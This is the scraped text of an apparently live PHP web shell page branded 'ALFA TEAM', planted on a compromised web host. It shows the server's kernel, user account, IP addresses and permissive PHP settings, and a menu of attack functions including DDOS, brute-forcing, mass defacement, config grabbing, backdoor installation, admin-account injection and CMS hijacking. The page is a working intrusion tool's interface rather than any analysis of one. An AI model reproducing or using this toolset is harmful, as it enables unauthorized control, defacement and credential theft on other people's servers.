 Tesla
Version: 4.1
Uname: Linux a2plcpnl0953.prod.iad2.secureserver.net 2.6.32-954.3.5.lve1.4.92.el6.x86_64 #1 SMP Tue Jul 4 15:05:25 UTC 2023 x86
User: 5921921 [ ntkekipbkhf4 ] Group: 5921921 [ ntkekipbkhf4 ]
am 2012
PHP: 7.4.33 Safe Mode: OFF
ServerIP: 107.180.43.37 Your IP: 89.39.107.203
DateTime: 2023-12-25 11:46:25
Domains: Cant Read [ /etc/named.conf ]
HDD: Total:3240.13 GB Free:1769.48 GB [54%]
Useful : gcc cc ld make php perl python ruby tar gzip
Downloader: wget lynx curl
Disable Functions: All Functions Accessible
CURL : ON | SSH2 : OFF | Magic Quotes : OFF | MySQL : ON | MSSQL : OFF | PostgreSQL : OFF | Oracle : OFF | CGI : OFF
Sole Sad & Invisible
Open_basedir : NONE | Safe_mode_exec_dir : NONE | Safe_mode_include_dir : NONE
SoftWare: Apache
PWD: /home/ntkekipbkhf4/public_html/ [ Home Shell ]
Process | Eval | SQL Manager | Database Dumper | Column Dumper | En-Decoder | BC | ZONE-H | DDOS | ByPasser | Cgi Shell | SSI SHELL | Hash Tools | Port Scaner |
Open BaseDir | Fake Mail | Compressor | DeCompressor | Index Changer | Add New Admin | Shell Injectors | PHP2XML | CloudFlare | Whmcs DeCoder | Symlink | Mass
Defacer | BruteForcer | Searcher | Config Grabber | Fake Page | Archive Manager | CMS Hijacker | Remote Upload | Install BackDoor | Whois | Remove Shell |
Alfa Settings | About Us |
File manager New Tab +
[ Stop it ]
ALFA TEAM
https://fekde.com/cgi-bin/alf4L.php#action=fileman&path=/home/ntkekipbkhf4/public_html/
Delete :
Chmod :